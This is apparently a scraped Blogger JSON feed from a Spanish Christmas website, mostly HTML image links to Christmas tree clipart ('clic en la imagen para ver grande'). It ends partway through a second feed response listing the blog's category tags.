Navidad"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBs2cN_1RqO1sfcVtcNP584e5xF8l3siDR_TsREranUY2K4QodVRhbRTaGTrHUxu9lQOmhNhmp9dvM2KBY5vnS1PJn9utL1KJYYzd1tRw-v-sHFPwnjktHRmp0Gs-P18E5ZMaxYytlLqWi\/s1600-h\/09120401222245296%5B3%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"09120401222245296\" border=\"0\" alt=\"09120401222245296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_w0SkIc2jptk3pT9V5jfweGfNh3pvMkQYxuBPhGG4_uNby0Wf3VkO8vEJA8vZX_u_O8m79A_AQqEG2lKrpmEeKjgCUszcvobuF5iEtV-1vuyrzX2olo-fh7GKYtyBfK14hi_OGzbk7u-x\/?imgmax=800\" width=\"620\" height=\"700\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiopJv-PHO5PAqiZT6CWgdhz4DIY2qnU_gAEk81x6rmbxxwi1sev8-oNEppJWtHRGJ7hmo8oXcPwpmAZydVMriZDei9FcsGgpx2XY_-FXTTEfm_mnKtFoi1a61roza_pRwsOmahCd1gU5MZ\/s1600-h\/09120401274231407%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"09120401274231407\" border=\"0\" alt=\"09120401274231407\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5sJm4Gm_le2uCoT_le0jVMguNXg7UCB6f-1qjfLopuof8C6rIuxz-htzF5-kT6dxDKzYlSrVwmOZpaxmU0FdvWlisbibLzSldWo_uPwLO4Vo197jhtgbbXZgHJNO2KUaIq3wRsZGBfnsQ\/?imgmax=800\" width=\"78\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdHbf5O_Jd9oaUJDpMIwLouykv4DOPKloeP4pwqafJZ6tZoAixvI8-RAJU9NdHkT4dANQ_Jv5-TgrWmwMdaxhVTTDjP1ALLzGOwF8Ijy8samdwUo75PKy-BlCuKVZ-9g362w0ceHibYGG0\/s1600-h\/091203053446767275%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091203053446767275\" border=\"0\" alt=\"091203053446767275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj0YR9kYhiBRhEa90ciAsj2PMWD5CPfyN1iGyAHk2psiMonHZINwQUexg2V7kJr157vLJMnLuJPsRdLc0jy5hqa6dmRjdu7bMaf8dL71FXshjxeONhbu5ndBq2AuJRFrsYvc4SDRULg_H9\/?imgmax=800\" width=\"94\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRswJkQzUl70145tPgHX53l9_RQa8fDYCRS4YWTLOnKltuoYXzynVWAUDY5b8dSSPFFWVscKL2l67HJrpJDUnPF2T5XZfSdP712Hwh91lljVDd-_pktt1o6wwEJERj0fB6dZMu0kiWtv5Y\/s1600-h\/091203053017681365%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091203053017681365\" border=\"0\" alt=\"091203053017681365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirUpwp4gGn7hNzJDhYUkDzk4xmWxeFkfuiXpGCSyzxOK2aAzHZ4ux2e3AXlvg9VpiHYZfbZxHt18j6dUix-xsV8NDmltSEUjT7h4fvbjgNjaDtvaOGQrYHXMLJtrJNMlZM5yHpm1YAQq19\/?imgmax=800\" width=\"99\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie4iP-z336DjRVIYbYkUoi6qNCcGVfapFI83A_W2nf1GucjsxwyKgczrKvoPkRCsnpvqnMntCv1sF1OuSf6LjXa0W3eiIg-Kqraagjbj0-7Ahe5N4FTg5zKkm4Vp6UUNIQMqEwbfnyx4w\/s1600-h\/091203053048911971%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091203053048911971\" border=\"0\" alt=\"091203053048911971\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUQcaFdtv1L0GaZGsKvWIh6gFYiy07-SIO9rkW23GmVo8rc9YGazBtc-Clbm5NlXRh5xC5VJE40ZVh5apzk9YmaIC5D7bcdo_LAxnSyidCKDIq7_wmPT1YJ4-3th_m2rXTjyeuMJD0fM4E\/?imgmax=800\" width=\"85\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7gfO6Qg7ghs4IGfMpj929k1KkhGM8FK3VGMI-R3wT0OEd0gfR_y4zfEu2l0uobb1SMAlDD96PjjTVGCM0_otojp8MpmDM0OaqT-LerXX7CyqPjv3u45-EWzK6BED7nyx3aFdF4h-T74y1\/s1600-h\/091203053246685467%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091203053246685467\" border=\"0\" alt=\"091203053246685467\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDgLYVFvicjEKHmjoYpiIwYOusubxZOGmIxvNmiZ4UvLRTwG87i4Z7VoHULUC2MbA1dWIOYEOrZWc9WgHeQs1NtXi9_BX2XjvnjJgkd6anLkYtEJIMQOSHkyW_JA1OYwBxxhthsPjMdnG\/?imgmax=800\" width=\"78\" height=\"120\" \/\u003E\u003C\/a\u003E \u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj0Rya9CgrRVE7UgsUxNc_kxBSOYtYkd4zDu7_qDhui9_vYKOdbGy8L1jcQB4wT2zoKB50pKDhImSFNtvDbjX8DcMMnT48uTQVKoZQe-p5nXmmU5LFsDyYf6kheyUghASDs3Kx5RMBrLgy\/s1600-h\/091204012806611074%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091204012806611074\" border=\"0\" alt=\"091204012806611074\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOn83_1tBzg67SxDksvTWOUwx_av5sOYkW5YP5JpMQJA9fq1Q5RiRPfHMTUbsmLUz_YRR9x6V_vMSbMvFyC-R87ZMqQLww4lNm9iIqY2L_UCyhuwBgaksTUJSRFMBjVcaI1WX14xZwhzs\/?imgmax=800\" width=\"78\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz1Gh7fvJLPtrIi0s7s8_PuAc7zBnssF3NdMi-vJj2G1VuKA6USUOzYE3QmHmdfPrNh9Jp1ckYqnXbw0PNxtH0zPi0jNFLwRDAd12H0LFBWBrg0a95ojmlIwMvB3ujSLPbNG84wxfmAgP7\/s1600-h\/091203054236936222%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091203054236936222\" border=\"0\" alt=\"091203054236936222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlilx5TkJvADDdn07LGYFAJUOu927fXqANHDSIz8DlsvfXvWAGnTXRoKlrYH-20ebqMzsbtRRX7ThLrG945Pi3aNXf8WEyHjFV8SFMgQc1m2yAEzVfSClXJm1VaCCV9pDSsk8kptFff1Qx\/?imgmax=800\" width=\"78\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUSr5Pjstu3AMe3V9EMhAyaV94GDyDw4075pClQVz6ls6iibChb7Bdn4rEpf1TdA2tErLo7FjgWc6Pb9fdHmLVWL6z2si9hsQfenZL-l0_N0G1Rc3C2N-kydDMwX9Y_Z1c6_qkMEbTzp_A\/s1600-h\/091204012018616963%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091204012018616963\" border=\"0\" alt=\"091204012018616963\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVYRZ0gVK1UuEJHJ4esnJdWdTMb80CLTC5QTJYU3fbOoimu0W95jKpZFuYiEFvKkM03DA8xpY_z3XQQimEl2Qakf3JgTnJbEbINmnoH0__9qy8E3hif9-oOkl41pV-kt90O7vYkVcKyCHL\/?imgmax=800\" width=\"72\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiTsvbS5yCWWcUTXLL_wqfO-QjuGGkn4Y-igGp-Z9roudr4V8Ykd9NvQRPMmGVgXfAXA0ZMQD-S2vIWthZuP-j22EULDywlWQWhVlpVaQzYWaD6_dZ1Rn4nTkPSl72uE2J70Ka427EhjSZ\/s1600-h\/091204012043956309%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091204012043956309\" border=\"0\" alt=\"091204012043956309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCdxd6WQgtl2lfmfFpAzy5mLlVZRRJSOxLND_OoALwQdcsCnwcR3Yt_ClPhMwfLklmv48TvWyGbyRMVsinZwxd7mZNX6udEVXT2wEign969Es-4ZWvvRlyV6emgYA_vFyMxb_MeFEyy4W4\/?imgmax=800\" width=\"104\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi91qyCGgG_i5uNzUa7utBX3CTGimP3xsnOeoKMdk4vZ1AMS1PqQ01uabiMmJKHCq7K_JUv3hT-msmGnROqJJrAVMYZ-2xIkyQmGhkKFWsUZUCSE2LmeH6BCU_xO-2dmxW3w05c-ShhMpRU\/s1600-h\/091204012108880010%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091204012108880010\" border=\"0\" alt=\"091204012108880010\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDsVVfxgqsHsTPlbS00vMTE1bR_8qSd_-lzwjybhk17nQsnbFfk7ueWFTObmA83tlU91_cw3kVEWWmFQkkNJ93WSDpqYgzZTLUYXCk_aYHr-EqlK9_xZ7xyMv9LRPCAeKURWpSChgV3M\/?imgmax=800\" width=\"74\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv_pUn_JnUYL2cIJLmD8EE8t-e6wxwcb7FL1dgKdhCLFCx-aAqq-jpws4glvbXyiliuOxTs8wPNaepRrM5syVaT0Ocft7L-GnyoxT1x4lBCMYwcvY6LQMl3Wb2FFFek8tS16xbYWAgvPGS\/s1600-h\/091204012131602085%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091204012131602085\" border=\"0\" alt=\"091204012131602085\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXIEHE-OWiTIwcZVFOAcKsT8uo1DYAR3ErAE2G3y2puHuALzj3HDhyphenhyphenivC5IJEpNRgMszdVsQYPn76P3-Ek2264SzAcly8UU8ZDraFvrHwAfa8pxepcNLiH9iVFJTfcPafVtlivCkQp3_Zv\/?imgmax=800\" width=\"72\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH3I9iM4eAZQ4UX53HfjjomAxrdUHq3FtWHJghnq4tO2OLC2jQ5ZuEdvHgZZNqNgFznQCMbTCZ5uS5JTLB4ApqqajepBZ0Y3H7zBo2Rmaosx0HvOjBX_2PMwJRP_Hs-54QkJPbZ1OjeCPT\/s1600-h\/091204012157371066%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091204012157371066\" border=\"0\" alt=\"091204012157371066\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrQ02sN_rBB11_YjZt9cqvon5m3lX1I-zSUCOXKuJN68zafo9l4HJUoxOWQzp48zvGr8kSLAlAZY6FOcfY03png7CQxdm7K5ESVw4ndUksIYu-Yi138wPw1FM_PmUphgk9BOJRwg_ByyF\/?imgmax=800\" width=\"78\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvCahWvv_KI_j2Ote2gDWuoHwvPcMabV612urJTvXVxrIL8KOuXVri_Bjk1JH4qOcNIvJm_4uGMabtqBBNxQ664Y3uvWurWd_F4ET-_r_ppSPTVCM5MlSbEIDYxUl381PDf1ZJLDFpklU\/s1600-h\/091204012248841471%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091204012248841471\" border=\"0\" alt=\"091204012248841471\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQaPl-k1jGxzts3g0p7p6sIY2zEgvTivj2kvOXm0-XUuGiBc_g1vu6k8ESwBumsnimIzryS8vsVQOclQlBt8oZDoiFzNwzWsGHMhqCveqsMLng_faflYTgRcwKNEqPldut1qJ8V30pJMIK\/?imgmax=800\" width=\"120\" height=\"111\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS-NZfE0ZitnRwWagBfctQ7xNc0yjlAcJPWbs78OOs0Vh0_5g8OcPAreQjjz4WYtlpkPjeuMU7jl44vnBB0u71PZxSPaPi6RoVg-aK0BLxM5Ww_LW9BUbe2YjUoHnAwy8g4w878mcju7Mk\/s1600-h\/091204012359149955%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091204012359149955\" border=\"0\" alt=\"091204012359149955\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-w8WY1tbNBpEKMGFULWh538_3uUxpYHXO0R55MwSzL2FpFpM4hEwsb-_VdexZzTYOSLNkNhIs9Mrly3Y2ULbt22ZfEkY3cmi8GlCezl8GBRTXUSY6xcCJxRW6Ig_XN54zluNMGBWlrnp\/?imgmax=800\" width=\"89\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpois_LzEZ4fh3N975LqTOLIoWoD9gVTSe5iejByUJVULHxDWYJrzf87N8G9Bib2yxxKo34KHwlYyfYbk48XtER7o8JS47iVZv5-_X1Oi8qQMveEgL6Yra4YSHnVamqXuYtLFJOExfF8E\/s1600-h\/091204012422647220%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091204012422647220\" border=\"0\" alt=\"091204012422647220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP7SuGcBb4VE6W4SZSu66bNTOvOp9mXQZYFX9YluFTgHzCSh5xCCLaxCetXTaKe4HdwB150tY2fz-E5lcWmR-pqYDT8EwQM7i-fr1OZbflDgC60P5ynYN0ym2TUy17TzRtikG-Zs7wTO8\/?imgmax=800\" width=\"73\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD0fmjnMiUYXKT6u6zsg8L3emrF2QTr-APDMMUJBc9FktQoLVcmB4f3C2ChV5w6Y6Ljv3M-tDlptOQIEdxhHId1lYK8rsUYpEoMeFt2Lzw8oSBsoEo7LUMxdTwe5EtVjWC6CsboMJ9XLs\/s1600-h\/091204012453605510%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091204012453605510\" border=\"0\" alt=\"091204012453605510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTRqnDbHkMI8hyphenhyphenlX_LtYHImnzlI71KV_D7HDNTnVrp0OJOPoN4_r95d_AqqHMgH7wa7ZWD8v16-6iM8bviZapiRStkruJl_QVCk6jYHuF-AmmI1U1u3wMFFlew3EO4h8T76kLr0huziYCF\/?imgmax=800\" width=\"78\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCEdro8DyGNfWhjfqL7VaPGSCwEaJMci-V9eeJQzPAbZlSXGMcOl029KZwYMlHynIeUifgo6RDLyFVNd1mBgzdDPPu13IM3mmG5n-RShKRgknZEd_XWuKpxDR7ZoqgnqZVPXn5F1J1Rkaz\/s1600-h\/091204012520820426%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091204012520820426\" border=\"0\" alt=\"091204012520820426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR-Bg7taVtYi9t8B2sasdIZIUDNce3hKdOqMaM8PQ1UB4H5kNi-yh9kjqvxamubRVZSwcJNxNzUORaZ2GTs7V0OXMPIDJMXywZ4voEnaG0dWuudIeBhDYzNXchqhyY5bT-ZPfg5V49nccg\/?imgmax=800\" width=\"83\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxiqS0Gkkldk80GXeETWTuShcJ2JZy6dlF3eJcP0yUK18BAAQpvU-jNHibjj9wqretw3wqo0HyLrWbw65rzW0gHlS-x6YPSrY4z9rdMRrx6-OxHcMcvhV8D0r_8r9RgdBE8mkF2mIx3w3n\/s1600-h\/091204012559337445%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091204012559337445\" border=\"0\" alt=\"091204012559337445\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWOVI6wlg0Yz_uX7EI25Ed0_LfgH7fSnuG0IVfnxwNf_W_1z9qDRXWzzd9WHtuiaujXUOhSK6ZBxsSfdzakEnLCYTK5B_GBLx0Fo9Dr2AUqd2h-t05NERI1IDXuVHomsofTcVnzmwZMOU\/?imgmax=800\" width=\"72\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhopibLccnzqSjwlV0bBjBqzv0dDJLaCAG6ozqMVf9u6dZ86hIwViWpUXf9ZygRYUZDIBnI3e_uu-Pfjpkb-DJbGEbJBXPLpCshF94J2Eo_umUG-2fYa9K73WpKrpzQ84WydfglUtMKLXD9\/s1600-h\/091203053907354575%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091203053907354575\" border=\"0\" alt=\"091203053907354575\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibTy6SM7ROdquZO7zwWSFUsip_lBIHK0tmXrSHtkgfNggpXklYrCUb2Zq9ogX843h7aSSC17kN1TwU7Z6mTJZ_tzrmgk_SC192XP91aALLDBDY74z2aVgasx_1-hEZQcVuZ6XmcGJvEIq0\/?imgmax=800\" width=\"70\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikUdXeAWlbVBm2PhoUozFm8Tj3DTbEEvR6JtVTgzLuoB7gDt81Eyf5czXLtFLEFeYEXBpSXyP6xmu4gKBuns18hCMZVFJsWNwwCLT4FqK-Uly-3GojyvVI6UfIhRFC4iGBHA4rPttmA5Cq\/s1600-h\/091204012625673588%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091204012625673588\" border=\"0\" alt=\"091204012625673588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk7-mPdeZIEruuhIAEJFYk3WYvhJuydw6jtejVvfOsGmVDz6Z-kCzNEKoY0fWpQvC-L9T-BE_TGc-eCJBI9lMgidzw0q4Ey433OXLMVyfa4cGHh4njg79NWPC9d1in7CRbtbduWbNjKZEn\/?imgmax=800\" width=\"83\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIDqnK9Wnx0T5Wspvy-Q3Bmto3a_D5dnZ_9ZqGKRbBnteOcdlPqLaxyz3w33JkqTpmGZV6eb8bkOuxjMV4sGI38mMe6otuP8qjaLBQCyElGyMBYcQcJXyFly6KsBGF1tZf3zIT03Kzv5hX\/s1600-h\/091204012651243906%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091204012651243906\" border=\"0\" alt=\"091204012651243906\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibfrBfyu7fCB-a_yU_CIORSnkokZBSk_WK-bPS3QgnaKuoZeZPHAWlJeOVEQ1V7M4NrVs_j_M1gZ0IKLR71QnqMZOu5gaApZ5XtkvrsrmqPOuogy-ynT3L8IgHA2VGxyr0W8Yz9Gm7fwNj\/?imgmax=800\" width=\"105\" height=\"120\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAQ2EP6RlKe0bU-08AIeoGWmI90rM1tZi-3vIXp-FXFlyI5p7hP7ye5Mdb-KvRVy3PWF2QflEnWyV7PJaMGp_8cUoGfCuKn4EHkIiWF3PaeJvj32KoRsBroyD-7CiZgfg_SXPAvVsLE8KC\/s1600-h\/091204012716524804%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"091204012716524804\" border=\"0\" alt=\"091204012716524804\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3sHssc3Lu3ymhKaQ_E9ocFeaPG6lEOyB1w7YUaRGhXkOhyphenhypheniPV4WqY0FV2A1m6ale2a5Hu-rbnmJ0AjYZLWxxhS7dVBtvfeyh1ys9WjzyenEH6TzfqePeJyuiBESeAT89pdy-rfZYF7t93\/?imgmax=800\" width=\"78\" height=\"120\" \/\u003E\u003C\/a\u003E \u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003Eclic en la imagen para ver grande.\u003C\/p\u003E  \u003Cp\u003Eclipart abetos de navidad, tubes abetos de navidad\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/2042582999464110358\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2009\/12\/dibujos-grandes-de-arboles-de-navidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2042582999464110358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2042582999464110358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2009\/12\/dibujos-grandes-de-arboles-de-navidad.html","title":"Dibujos grandes de árboles de Navidad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_w0SkIc2jptk3pT9V5jfweGfNh3pvMkQYxuBPhGG4_uNby0Wf3VkO8vEJA8vZX_u_O8m79A_AQqEG2lKrpmEeKjgCUszcvobuF5iEtV-1vuyrzX2olo-fh7GKYtyBfK14hi_OGzbk7u-x\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&start-index=248&max-results=1&callback=random_posts
body_size: 5467
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales 